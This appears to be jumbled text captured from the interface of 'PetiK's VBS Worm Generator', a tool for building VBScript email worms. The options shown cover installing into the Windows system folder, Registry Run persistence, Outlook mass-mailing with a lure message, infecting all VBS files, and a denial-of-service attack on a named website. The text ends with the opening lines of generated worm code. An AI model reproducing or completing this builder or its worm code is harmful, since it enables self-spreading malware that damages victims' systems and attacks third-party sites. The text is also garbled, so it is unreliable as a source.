 PetiK's VBS Worm Generator (PVBWG) 1.0
Installation
WINDOWS SYSTEM emm .dll.vbs
Regedit
Run RunServices Value : emm
Spread with Outlook
Subject : Hey you !!!
Body : This is for you my friend !!!
Add another file :
Payloads
Infect all VBS file in this system Display a message box
DoS Attack Title
http:// www.yahoo.com Text of message box
Name : EMM Author : PetiK
'EMM
'Name : EMM
'Author : PetiK
On Error Resume Next
Set ekeyeq = CreateObject("Scripting.FileSystemObject")
Set eheqhq = CreateObject("WScript.Shell")
Set win = ekeyeq.GetSpecialFolder(0)
Set sys = ekeyeq.GetSpecialFolder(1)
Generate the VBS worm Create the file